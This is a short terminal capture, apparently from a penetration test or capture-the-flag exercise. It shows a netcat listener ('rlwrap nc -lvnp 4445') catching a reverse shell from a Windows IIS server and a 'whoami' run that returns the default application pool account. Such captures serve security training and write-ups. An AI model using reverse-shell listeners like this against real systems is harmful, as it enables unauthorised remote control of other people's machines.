 ❯ rlwrap nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.3.193] 50199
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool